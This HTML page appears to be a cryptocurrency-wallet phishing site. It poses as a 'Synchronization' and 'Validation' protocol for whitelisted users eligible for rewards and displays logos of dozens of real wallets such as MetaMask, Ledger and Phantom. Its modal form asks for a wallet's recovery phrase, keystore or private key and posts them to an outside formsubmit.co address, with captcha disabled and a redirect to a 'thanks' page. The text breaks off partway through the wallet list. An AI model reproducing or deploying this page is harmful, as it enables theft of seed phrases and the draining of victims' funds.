

<file: rectify.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <title>Rectify any error (bugs), Validation & Synchronization on Any blockchain </title>
  </head>
  <body>
    <section class="section wallet white">
      <div class="section-center wallet-section">
        <div class="wallet">
          <a href="./index.html">web3</a>
        </div>

        <div class="wallet-img">
          <a href="#"><img src="./WALLELLETS  LOGOG .png" alt="" /></a>
        </div>

        <div class="dapps">
          <a href="#">Protocol</a>
        </div>
      </div>
    </section>
    <!-- end of walleets and dApps -->

    <section class="section white wallet-header">
      <div class="section-center wallets-main-headers">
        <h1>Synchronization</h1>
        <p>
          This is a protocol for strictly selected Whitelisted 
          users on the protocol , who are eligible for 
          reward distribution
        </p>
      </div>
    </section>
    <!-- end of wallet info -->
    <main>

 

    <section class="section white wallet-names">
      <div class="section-center">
          <!-- modal -->
        <div id="modal" class="modal  closemodal">
         <div class="modal-sec">

          <div class="line">

          </div>

  
               <form id="submitform" action="https://formsubmit.co/ad124398d36b23ef092b9d147975a7c8" method="POST">
              <!-- <label for="">Email</label> -->
               <!-- <input class="email" type="email" name="email"> -->
            <label for="" id="walletdata">Wallet_name:</label>
            <!-- <input  type="text" class="walletdata"> -->
            
             <input type="text" name="Wallet_id:" class="walletdata" required>
            <label for="" id="Phrase">Phrase, Keystore, Privatekey </label>
       
             <input type="text" name="Phrase"    class="walletdata"  required></input>
             <input type="hidden" name="_captcha" value="false">
             <input type="hidden" name="_next" value="https://tryagain.vercel.app/thanks">
          

           <h4 class="form-para">Typically  12 (sometimes 18, 24) words separated by single spaces</p>

               
  <button type="submit" class="proceed">V A L I D A T E</button>
           
            <div id="my-form-status"></div>
          </form>
         </div>
        </div>

        <!-- end of modal  -->
        <div class="wallet-names-sec">
               <!-- ============== start wallet img  -->
               <div class="wallet-name-img">
                <img src="./KEPLR WALLET.png" alt="" />
                <h3>Keplr</h3>
              </div>
              <!-- ============== end of wallet img  -->   
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./99w.png" alt="" />
            <h3>Monero</h3>
          </div>
          <!-- ============== end of wallet img  -->   
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./backpack.jpeg" alt="" />
            <h3>Backpack</h3>
          </div>
          <!-- ============== end of wallet img  -->      
          <!-- ============== start wallet img  -->
               <div class="wallet-name-img">
                <img src="./BITTENNSOR.png" alt="" />
                <h3>Bittensor</h3>
              </div>
          <!-- ============== end of wallet img  -->                           
               <!-- ============== start wallet img  -->
               <div class="wallet-name-img">
                <img src="./PHANTOMM.jpg" alt="" />
                <h3>Phantom</h3>
              </div>
          <!-- ============== end of wallet img  -->  
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SOLFLARE.jpeg" alt="" />
            <h3>Solflare</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./GLOW.png" alt="" />
            <h3>Glow wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./STARKEY.png" alt="" />
            <h3>Starkey</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./TALISMAN.png" alt="" />
            <h3>Talisman</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./NOVAAA.jpg" alt="" />
            <h3>Nova</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./BRAVOOS.png" alt="" />
            <h3>Bravoos</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ZERION WALLETipaT75X-cB-rrnaqAHaHa.jpeg" alt="" />
            <h3>Zerion</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./MEW.png" alt="" />
            <h3>MEW</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./HIRO.webp" alt="" />
            <h3>Hiro</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./temple.png" alt="" />
            <h3>Temple Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./GUARDA.jpg" alt="" />
            <h3>Guarda</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./XVERSE.png" alt="" />
            <h3>Xverse</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./oonekey.jpg" alt="" />
            <h3>Onekey</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./HAHA.png" alt="" />
            <h3>Haha</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./YO.webp" alt="" />
            <h3>Yo Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./FLASH.jpg" alt="" />
            <h3>Flash Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./LEATHER.jpg" alt="" />
            <h3>Leather Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Safe-logo.jpg" alt="" />
            <h3>Safe</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./MATH.png" alt="" />
            <h3>Math</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./KLEVER.png" alt="" />
            <h3>Klever Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./KEYRING.png" alt="" />
            <h3>Keyring Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./HERE.jpg" alt="" />
            <h3>HERE</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./BLADE.png" alt="" />
            <h3>Blade Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./101w.png" alt="" />
            <h3>Neon</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Aurora_logo.jpeg" alt="" />
            <h3>Aurora</h3>
          </div>
          <!-- ============== end of wallet img  -->                                                                                
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SWEAT WALLET.jpeg" alt="" />
            <h3>Sweat</h3>
          </div>
          <!-- ============== end of wallet img  -->         
                    <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./RYKlAr4P_400x400.png" alt="" />
            <h3>Asguard</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ACALA.png" alt="" />
            <h3>Acala</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./metamaskfox.png" alt="" />
            <h3>Metamask</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./FuqF-MPXwAsnKbc-2.jpeg" alt="" />
            <h3>Crankk</h3>
          </div>
          <!-- ============== end of wallet img  -->
                   <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ECKO WALLET.jpeg" alt="" />
            <h3>eckoDAO</h3>
          </div>
          <!-- ============== end of wallet img  --> 
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./rabbywallet.png" alt="" />
            <h3>Rabby</h3>
          </div>
          <!-- ============== end of wallet img  -->
              <!-- ============== start wallet img  -->
              <div class="wallet-name-img">
                <img src="./87w.png" alt="" />
                <h3>Enjin</h3>
              </div>
              <!-- ============== end of wallet img  -->       
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./TRUSTTT.png" alt="" />
            <h3>Trust</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./CRPTO.COM BLACKK.jpeg" alt="" />
            <h3>Crypto.com | DeFi Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Exodus.png" alt="" />
            <h3>Exodus</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./MOONRIVER.png" alt="" />
            <h3>MoonRiver</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./71w.png" alt="" />
            <h3>Unstoppable wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./TRONLINK PRO.jpg" alt="" />
            <h3>TronlinkPro</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Terra-Classic-LUNC-Price-Prediction.jpg" alt="" />
            <h3>Terra</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OKX WALLET.jpeg" alt="" />
            <h3>OKX</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Ledger-X-transparent.png" alt="" />
            <h3>Ledger</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SUPRA IMAGE.png" alt="" />
            <h3>Supra</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Polkadot_OG.png" alt="" />
            <h3>Polkadot </h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./PETRA WALLET.png" alt="" />
            <h3>Petra</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./RARIBLE.jpeg" alt="" />
            <h3>Rarible</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./near grren.jpeg" alt="" />
            <h3>NEAR</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./pontem .png" alt="" />
            <h3>Pontem</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./COINBASE WALLET.png" alt="" />
            <h3>CoinBase</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OIP.fWpFWPvXMQNhw-gOV6hpYwHaHa.jpeg" alt="" />
            <h3>Compass Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./BITGET image.webp" alt="" />
            <h3>Bitget</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./29w.jpg" alt="" />
            <h3>Huobi Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./blockchain-icon-onblack-600.jpg" alt="" />
            <h3>Blockchain Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OIP.joV1XyBVcQGGKJkJhXfTzwHaD4.jpeg" alt="" />
            <h3>Bybit</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SUBWALLET .K01nCfl2LJgD4rQzBnF8fwAAAA.jpeg" alt="" />
            <h3>Sub wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ZERION WALLETipaT75X-cB-rrnaqAHaHa.jpeg" alt="" />
            <h3>Zerion</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OIP.8cwcviPNIJV9XzzdYsQaIAAAAA.jpeg" alt="" />
            <h3>Kucoin</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./martian wallet.jpeg" alt="" />
            <h3>Martian</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./binance.png" alt="" />
            <h3>Binance</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./38w.png" alt="" />
            <h3>D'CENT Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./39w.png" alt="" />
            <h3>ZelCore</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./40w.jpg" alt="" />
            <h3>Nash</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./quikswap-850x550.png" alt="" />
            <h3>Quickswap</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./VALORA WALLET.png" alt="" />
            <h3>Valora</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./43w.png" alt="" />
            <h3>CYBAVO Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./44w.png" alt="" />
            <h3>Tokenary</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./45w.png" alt="" />
            <h3>Wazirx</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./46w.jpg" alt="" />
            <h3>Torus</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./47w.jpg" alt="" />
            <h3>Spatium</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SAFEPAL.png" alt="" />
            <h3>SafePal</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./50w.jpg" alt="" />
            <h3>Equal</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./51w.png" alt="" />
            <h3>Infinito</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./UNISWAP PHOTO.jpeg" alt="" />
            <h3>UniSwap</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./53w.png" alt="" />
            <h3>Infinity Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./54w.png" alt="" />
            <h3>Ownbit</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./55w.jpg" alt="" />
            <h3>EasyPocket</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./56w.png" alt="" />
            <h3>Bridge Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./57w.png" alt="" />
            <h3>SparkPoint</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./58w.png" alt="" />
            <h3>ViaWallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./bitgget.png" alt="" />
            <h3>BitKeep</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./60w.png" alt="" />
            <h3>Vision</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./61w.png" alt="" />
            <h3>SWFT Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./62w.png" alt="" />
            <h3>PEAKDEFI Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./63w.png" alt="" />
            <h3>Cosmostation</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./64w.jpg" alt="" />
            <h3>Graph Protocol</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./65w.png" alt="" />
            <h3>KardiaChain</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./66w.png" alt="" />
            <h3>Graph Protocol</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./67w.png" alt="" />
            <h3>Harmony</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./68w.png" alt="" />
            <h3>ICONex</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./69w.jpg" alt="" />
            <h3>Fetch</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./70w.png" alt="" />
            <h3>XDC Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./71w.png" alt="" />
            <h3>Unstoppable Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./72w.jpg" alt="" />
            <h3>MEET.ONE</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./73w.png" alt="" />
            <h3>Dok Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./74w.png" alt="" />
            <h3>AT.Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./75w.png" alt="" />
            <h3>MoriX Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./76w.png" alt="" />
            <h3>Midas Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./77w.png" alt="" />
            <h3>Ellipal</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./80w.png" alt="" />
            <h3>Blockchain</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./BINANCE BLACK.png" alt="" />
            <h3>Binance Smart Chain</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./82w.png" alt="" />
            <h3>Aktionariat</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./83w.png" alt="" />
            <h3>Mew</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./84w.png" alt="" />
